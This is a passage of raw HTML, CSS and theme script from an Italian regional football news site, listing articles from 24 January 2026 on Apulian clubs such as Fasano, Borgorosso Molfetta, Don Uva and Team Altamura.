                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572744/"  rel="bookmark" class="td-image-wrap " title="Top&amp;Flop di Latina-Foggia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/net-storage.tcccdn.com/storage/tuttoc.com/img_notizie/thumb3/f9/f9b807ba131a1e1069039f35f322a4ef-50319-oooz0000.jpeg?w=696&resize=696,0&ssl=1"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572744/"  rel="bookmark" title="Top&amp;Flop di Latina-Foggia">Top&amp;Flop di Latina-Foggia</a></h3>
                    
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                    <span class="td-post-author-name"><a href="https://calciowebpuglia.it/author/redazione/">Redazione Calciowebpuglia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:43:18+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:-5px!important}}</style>
<style>.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{display:none}.tdi_78 .entry-thumb{background-image:none!important}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_78 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_78 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_78 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_78 .td-module-container{padding:0 0 15px;border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category{margin:0 5px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_78 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_78 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{color:#000000}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_78 .td-load-more-wrap a:hover{color:#ec3535;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_78 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_78 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ec3535}.tdi_78 .entry-title{margin:0 0 10px;font-family:PT Serif!important;font-size:14px!important;line-height:1.4!important;font-weight:600!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,.tdi_78 .td-load-more-wrap{margin-top:15px}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a i{font-size:22px}.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-image-container{display:none}.tdi_78 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_78 .td-module-container:before{bottom:-3px}.tdi_78 .td-module-container{padding:0 0 10px}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.3!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,.tdi_78 .td-load-more-wrap{margin-top:10px}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a i{font-size:20px}.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_78 .td-post-category{font-size:11px!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td-image-container{display:none}.tdi_78 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_78 .td-module-container:before{bottom:-2.5px}.tdi_78 .td-module-container{padding:0 0 8px}.tdi_78 .td-post-category{margin:0px;padding:0px}.tdi_78 .td-post-category:not(.td-post-extra-category){display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:0px;font-size:12px!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,.tdi_78 .td-load-more-wrap{margin-top:5px}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a i{font-size:18px}.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:18px;height:calc(18px + 1px)}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td-image-wrap{padding-bottom:110%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_78 .td-module-container:before{bottom:-6px}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjYiLCJwb3J0cmFpdCI6IjUifQ==","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"456","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA2cHgifQ==","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCJ9","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"next_prev","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","pag_text":"#000000","pag_h_text":"#ec3535","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","excl_margin":"-4px 5px 0 0","excl_show":"","offset":"1","date_txt":"#000000","limit":"4","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-24","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "59484";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "14871";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572721/"  rel="bookmark" class="td-image-wrap " title="Fasano a caccia di punti col Nola." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/net-storage.tcccdn.com/storage/notiziariocalcio.com/img_notizie/thumb3/a3/a3bd92f8e535a90e6816b1d667a8e81a-96934-oooz0000.jpg?w=696&resize=696,0&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572721/"  rel="bookmark" title="Fasano a caccia di punti col Nola.">Fasano a caccia di punti col Nola.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://calciowebpuglia.it/category/serie-d-gir-h/fasano/" class="td-post-category">Fasano</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:40:19+01:00" >24 Gennaio 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://calciowebpuglia.it/2026/01/24/572721/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Trasferta campana per il Fasano, che domenica 25 gennaio...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572754/"  rel="bookmark" class="td-image-wrap " title="Borgorosso Molfetta &#8211;  I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀 𝗔𝗻𝗱𝗿𝗶𝗮" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/calciowebpuglia.it/wp-content/uploads/2026/01/621192714_18385791427146599_4230251495285354761_n.webp.jpeg?w=696&resize=696,0&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572754/"  rel="bookmark" title="Borgorosso Molfetta &#8211;  I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀 𝗔𝗻𝗱𝗿𝗶𝗮">Borgorosso Molfetta &#8211;  I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀 𝗔𝗻𝗱𝗿𝗶𝗮</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://calciowebpuglia.it/category/altre/borgorosso/" class="td-post-category">Borgorosso Molfetta</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:39:50+01:00" >24 Gennaio 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://calciowebpuglia.it/2026/01/24/572754/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
 I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572709/"  rel="bookmark" class="td-image-wrap " title="Don Uva Calcio &#8211;  SQUAD LIST" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/calciowebpuglia.it/wp-content/uploads/2026/01/621888420_18386210479198901_6664634644647386872_n.webp.jpeg?w=696&resize=696,0&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572709/"  rel="bookmark" title="Don Uva Calcio &#8211;  SQUAD LIST">Don Uva Calcio &#8211;  SQUAD LIST</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://calciowebpuglia.it/category/promozione/" class="td-post-category">Promozione</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:37:53+01:00" >24 Gennaio 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://calciowebpuglia.it/2026/01/24/572709/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Road to Noicattaro - Don Uva • I convocati...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572704/"  rel="bookmark" class="td-image-wrap " title="CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9uOE50QUhtWTN5cy9tYXhyZXNkZWZhdWx0LmpwZw/5efd1c7b8409/conferenza-stampa-23-team-altamura-vs-atalanta-u23.webp?w=696&h=0&c=1&p=572704"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572704/"  rel="bookmark" title="CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23">CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://calciowebpuglia.it/category/seriec/" class="td-post-category">Serie C Gir.C</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:36:51+01:00" >24 Gennaio 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://calciowebpuglia.it/2026/01/24/572704/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Fonte: Team Altamura Official youtube channel</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_81{min-height:0}.tdi_81>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#eaeaea!important}</style>
<div class="tdi_80_rand_style td-element-style" ></div><div id="tdi_82" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83{padding-top:30px!important}.tdi_83 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_87{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_87 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:25px!important}}@media (max-width:767px){.tdi_87{margin-bottom:25px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_89{margin-bottom:15px!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_90 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-left:-20px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-left:-15px!important}}@media (max-width:767px){.tdi_90{margin-left:0px!important;display:inline-block!important}}</style>
<style>.tdi_90 .tdb-logo-a,.tdi_90 h1{flex-direction:row}.tdi_90 .tdb-logo-a,.tdi_90 h1{align-items:flex-start;justify-content:flex-start}.tdi_90 .tdb-logo-svg-wrap{display:block}.tdi_90 .tdb-logo-img-wrap{display:none}.tdi_90 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_90 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_90 .tdb-logo-icon{top:0px;display:none}.tdi_90 .tdb-logo-text-title{color:#000000;font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdb-logo-img{max-width:260px}.tdi_90 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_90 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-logo-img{max-width:180px}.tdi_90 .tdb-logo-icon{top:3px}.tdi_90 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_90 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://calciowebpuglia.it/"><span class="tdb-logo-img-wrap"><img 